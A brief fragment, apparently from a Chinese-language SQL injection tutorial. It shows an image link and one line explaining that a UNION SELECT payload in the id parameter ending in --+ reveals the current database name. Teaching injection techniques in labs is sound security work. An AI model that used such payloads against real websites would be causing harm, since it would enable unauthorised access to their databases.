 利用?id=' union select 1,database(),3--+ 获取当前的使用的数据库名称